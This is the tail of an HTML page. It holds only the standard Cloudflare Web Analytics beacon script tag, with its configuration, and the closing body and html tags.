<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba619a542ff448c1a18d27022baae620","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>